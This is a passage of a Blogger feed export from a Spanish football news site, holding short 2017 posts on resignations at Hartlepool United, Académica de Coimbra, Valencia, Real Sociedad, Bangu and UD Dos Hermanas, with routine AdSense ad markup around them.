href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHbGgUhg7RFnzPxRJH_pqDNr1uVUhNQUTMMM9H8qpN1ti2OeHs9SWMNP0BPTZSTKKmZm97nGBIvX6BIXDW0Sf-6PUmjcoXPiIiNm73iWCnIq6QFervgnBkEwh7IZKzPZr52v0DFn2ct8\/s1600\/_95879793_rexf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHbGgUhg7RFnzPxRJH_pqDNr1uVUhNQUTMMM9H8qpN1ti2OeHs9SWMNP0BPTZSTKKmZm97nGBIvX6BIXDW0Sf-6PUmjcoXPiIiNm73iWCnIq6QFervgnBkEwh7IZKzPZr52v0DFn2ct8\/s320\/_95879793_rexf.jpg\" width=\"320\" height=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003Epresidente del Hartlepool United Gary Coxall\u003C\/b\u003E ha dimitido, diciendo que en el papel de mandatario \"dividiría al club\". El Hartlepool está en la 23ª posición de la League Two antes del último partido de la temporada contra el Doncaster, a dos puntos de seguir en la Liga. El manager Dave Jones fue despedido el 24 de abril, dos días después de que el presidente del club, Jeff Stelling, le pidiera que se fuera durante una emisión de televisión en vivo. La directora ejecutiva Pam Duxbury asumirá las funciones de Coxall mientras continúa en su papel actual. \"Si mi presidencia es un factor en la prevención de esa unión, entonces felizmente paso a un lado\", dijo Coxall a la página web del club.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7989883741058513837\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/05\/oficial-hartlepool-united-dimite-el-presidente-coxall.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7989883741058513837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7989883741058513837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/05\/oficial-hartlepool-united-dimite-el-presidente-coxall.html","title":"Oficial: Hartlepool United, dimite el presidente Coxall"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHbGgUhg7RFnzPxRJH_pqDNr1uVUhNQUTMMM9H8qpN1ti2OeHs9SWMNP0BPTZSTKKmZm97nGBIvX6BIXDW0Sf-6PUmjcoXPiIiNm73iWCnIq6QFervgnBkEwh7IZKzPZr52v0DFn2ct8\/s72-c\/_95879793_rexf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2456303821849271027"},"published":{"$t":"2017-04-15T00:05:00.000+02:00"},"updated":{"$t":"2017-04-15T00:05:39.011+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Académica de Coimbra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paulo Almeida"}],"title":{"type":"text","$t":"Oficial: Académica de Coimbra, dimite el presidente Paulo Almeida"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPKnvpz3OA9cUUXCT1CdGolsVID6Gi_1b9PZGM-hozhPNTAQbw166CA38PrtaG1WX4SpAKCI02owXOa4iyU4vo4QHuhUCSCc5rEe6GhSpxVESbU-FMcxGspodRjjkWLkVqgvxpMwpCVw\/s1600\/PAlmeida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPKnvpz3OA9cUUXCT1CdGolsVID6Gi_1b9PZGM-hozhPNTAQbw166CA38PrtaG1WX4SpAKCI02owXOa4iyU4vo4QHuhUCSCc5rEe6GhSpxVESbU-FMcxGspodRjjkWLkVqgvxpMwpCVw\/s320\/PAlmeida.jpg\" width=\"320\" height=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"Acabo de presentar mi renuncia al Presidente de la Junta de la Asociación Académica - Fútbol Autónomo del cuerpo del Presidente de la Junta de GM, que hago estrictamente por razones de jurisdicción personal. Lo hice en esta ocasión también para que otros puedan prepararse tranquilamente para la próxima temporada. Fue un honor servir al Académica de Coimbra en el último año y estaré disponible para ayudar a la institución en la medida de mis posibilidades. Gracias a todos los socios y amigos. Viviré viendo al Académica!\", dice Paulo Almeida, anterior presidente del equipo en un comunicado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2456303821849271027\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/04\/oficial-academica-de-coimbra-dimite-el-presidente-paulo-almeida.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2456303821849271027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2456303821849271027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/04\/oficial-academica-de-coimbra-dimite-el-presidente-paulo-almeida.html","title":"Oficial: Académica de Coimbra, dimite el presidente Paulo Almeida"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPKnvpz3OA9cUUXCT1CdGolsVID6Gi_1b9PZGM-hozhPNTAQbw166CA38PrtaG1WX4SpAKCI02owXOa4iyU4vo4QHuhUCSCc5rEe6GhSpxVESbU-FMcxGspodRjjkWLkVqgvxpMwpCVw\/s72-c\/PAlmeida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1300867210842669351"},"published":{"$t":"2017-04-10T16:41:00.001+02:00"},"updated":{"$t":"2017-04-10T16:42:41.331+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layhoon Chan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valencia"}],"title":{"type":"text","$t":"Oficial: Valencia, dimite la presidenta Layhoon Chan"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ozXFxU5-tmszY836w4BvxCI5E8Tg2NMagxS5jp3rrMHTfnaKaZPelJ4QfPlevgZH_PUDGQj_TrceFyzZAHTAK3Cs_SrRAdhdliuTD_6JHxpQTVhUYuHPmLN_LgxxD2Z1cPMLmAOwYvA\/s1600\/Layhoon.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ozXFxU5-tmszY836w4BvxCI5E8Tg2NMagxS5jp3rrMHTfnaKaZPelJ4QfPlevgZH_PUDGQj_TrceFyzZAHTAK3Cs_SrRAdhdliuTD_6JHxpQTVhUYuHPmLN_LgxxD2Z1cPMLmAOwYvA\/s320\/Layhoon.jpg\" width=\"320\" height=\"203\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELayhoon Chan\u003C\/b\u003E ha \u003Cb\u003Edimitido como presidenta del Valencia\u003C\/b\u003E, el cargo lo ocupará Anil Murthy tras una baja la cual dejará un espacio importante. El club se irá estructurando tras la marcha de Layhoon, uno de los lazos de Peter Lim en la entidad: \"Layhoon Chan ha presentado su dimisión como presidenta y miembro del Consejo de Administración del Valencia CF con efecto a partir del 1 de julio de 2017. Anil Murthy, actual consejero ejecutivo, asumirá desde dicha fecha el cargo de presidente. Layhoon Chan y Anil Murthy comparecerán esta tarde\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1300867210842669351\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/04\/oficial-valencia-dimite-la-presidente-layhoon-chan.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1300867210842669351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1300867210842669351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/04\/oficial-valencia-dimite-la-presidente-layhoon-chan.html","title":"Oficial: Valencia, dimite la presidenta Layhoon Chan"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ozXFxU5-tmszY836w4BvxCI5E8Tg2NMagxS5jp3rrMHTfnaKaZPelJ4QfPlevgZH_PUDGQj_TrceFyzZAHTAK3Cs_SrRAdhdliuTD_6JHxpQTVhUYuHPmLN_LgxxD2Z1cPMLmAOwYvA\/s72-c\/Layhoon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5794138171422079061"},"published":{"$t":"2017-03-13T18:34:00.002+01:00"},"updated":{"$t":"2017-03-13T18:34:28.519+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olabe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Sociedad"}],"title":{"type":"text","$t":"Oficial: Real Sociedad, dimite como director deportivo Olabe"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU\/s1600\/Olabe-rso.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU\/s320\/Olabe-rso.jpg\" width=\"320\" height=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ERoberto Olabe\u003C\/b\u003E ha presentado su \u003Cb\u003Edimisión como director deportivo\u003C\/b\u003E de la \u003Cb\u003EReal Sociedad\u003C\/b\u003E. El mismo Olabe deja el club tras hablarlo con el presidente y deja claro que el problema para continuar era él propiamente. Olabe llegaba con bastante ilusión y diciendo: \"Entender los procesos que existen dentro del club y mejorarlos. No busquéis nada trascendente en mí\". Además señaló en la presentación: \"La relación entre ese modelo y el rendimiento. Nos tenemos que volcar para que ese rendimiento sea constante. Tenemos que ser ambiciosos para aspirar a más\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5794138171422079061\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/03\/oficial-real-sociedad-dimite-director-deportivo-olabe.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5794138171422079061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5794138171422079061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/03\/oficial-real-sociedad-dimite-director-deportivo-olabe.html","title":"Oficial: Real Sociedad, dimite como director deportivo Olabe"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU\/s72-c\/Olabe-rso.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2392309853239471641"},"published":{"$t":"2017-02-13T21:43:00.000+01:00"},"updated":{"$t":"2017-02-13T21:43:34.416+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arturzinho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eduardo Allax"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fichajes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Bangu, dimite Eduardo Allax y llega Arturzinho como técnico"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYSLXh7axBvtJr9OTE9npi2W5ClZLferzC5Vb8HtIyDtmC97bU5tlvafi46B40gha5pMGS-9K-3A0cwe-z0iko5W9PrgM3w6JEjxyw-hy8sDZt60nl5zvrRnv2yu_yWULqUsi7MXwk-g\/s1600\/58a204fff2034.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYSLXh7axBvtJr9OTE9npi2W5ClZLferzC5Vb8HtIyDtmC97bU5tlvafi46B40gha5pMGS-9K-3A0cwe-z0iko5W9PrgM3w6JEjxyw-hy8sDZt60nl5zvrRnv2yu_yWULqUsi7MXwk-g\/s320\/58a204fff2034.jpeg\" width=\"320\" height=\"187\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDespués de renunciar Eduardo Allax hoy lunes, \u003Cb\u003EBangu ha anunciado a Arturzinho\u003C\/b\u003E como nuevo entrenador. La salida de Eduardo, la renuncia fue tras la derrota por 4-0 ante el Fluminense el domingo, en la quinta ronda del Campeonato Carioca. De los cuatro partidos que actuó como entrenador, Bangu sufrió dos derrotas y dos empates. Arturzinho es ex centrocampista en equipos como Bahía, Vitoria, Paysandú, Sampaio Correa-MA, Vila-Nova, Natal América, América-RJ. Como entrenador, ha entrenado a más de una veinte clubes, entre ellos, el Fluminense, Santa Cruz, Joinville y Vitoria. Ahora viene del Fluminense con la misión de ayudar al equipo a conseguir un mal comienzo en el Estado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2392309853239471641\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/02\/oficial-bangu-dimite-eduardo-allax-y-llega-arturzinho-como-tecnico.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2392309853239471641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2392309853239471641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/02\/oficial-bangu-dimite-eduardo-allax-y-llega-arturzinho-como-tecnico.html","title":"Oficial: Bangu, dimite Eduardo Allax y llega Arturzinho como técnico"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYSLXh7axBvtJr9OTE9npi2W5ClZLferzC5Vb8HtIyDtmC97bU5tlvafi46B40gha5pMGS-9K-3A0cwe-z0iko5W9PrgM3w6JEjxyw-hy8sDZt60nl5zvrRnv2yu_yWULqUsi7MXwk-g\/s72-c\/58a204fff2034.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3664810950002419158"},"published":{"$t":"2017-02-07T16:58:00.000+01:00"},"updated":{"$t":"2017-02-07T16:58:17.469+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Andrés Domínguez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UD Dos Hermanas San Andrés"}],"title":{"type":"text","$t":"Oficial: UD Dos Hermanas San Andrés, dimite el técnico Andrés Domínguez"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvS3QshgR7rvqm1wUaEyubT8klVssZRwFVDTFR8SCEnw2dSR4fVJZXzyyWz_WaiwYSMeR8YUdGcXLV9Hf_NH3r-A7jCMIciOpREFcFTwanzP8NKJuVdwb-mFQ6NEVr5FclzM10UkZ82wk\/s1600\/13507245_831155560348628_2052028529308445977_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvS3QshgR7rvqm1wUaEyubT8klVssZRwFVDTFR8SCEnw2dSR4fVJZXzyyWz_WaiwYSMeR8YUdGcXLV9Hf_NH3r-A7jCMIciOpREFcFTwanzP8NKJuVdwb-mFQ6NEVr5FclzM10UkZ82wk\/s320\/13507245_831155560348628_2052028529308445977_n.jpg\" width=\"320\" height=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003EUD Dos Hermanas San Andrés\u003C\/b\u003E ha confirmado la \u003Cb\u003Edimisión de Andrés Domínguez\u003C\/b\u003E como entrenador de la primera plantilla. Los últimos malos resultados han hecho que el técnico haya decidido dejar el equipo y todo ante un buen bagaje durante las anteriores semanas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa \u003Cb\u003EUD Dos Hermanas San Andrés\u003C\/b\u003E comunica de manera oficial la dimisión de nuestro entrenador \u003Cb\u003EAndrés Dominguez Aranda\u003C\/b\u003E, como entrenador de nuestro equipo de Tercera División.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQueremos expresar nuestro respeto a la decisión tomada por el míster, aun haciéndole saber que nuestra confianza en él, en su trabajo y en este proyecto liderado por su persona y por su equipo de trabajo, sigue intacta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara finalizar, agradecemos el respeto, el trabajo y la dedicación mostrada por el míster, así como a su cuerpo técnico desde su llegada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe deseamos toda la suerte posible y muchos éxitos en su futuro, tanto a nivel personal como al deportivo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3664810950002419158\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/02\/oficial-ud-dos-hermanas-san-andres-dimite-andres-dominguez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3664810950002419158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3664810950002419158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/02\/oficial-ud-dos-hermanas-san-andres-dimite-andres-dominguez.html","title":"Oficial: UD Dos Hermanas San Andrés, dimite el técnico Andrés 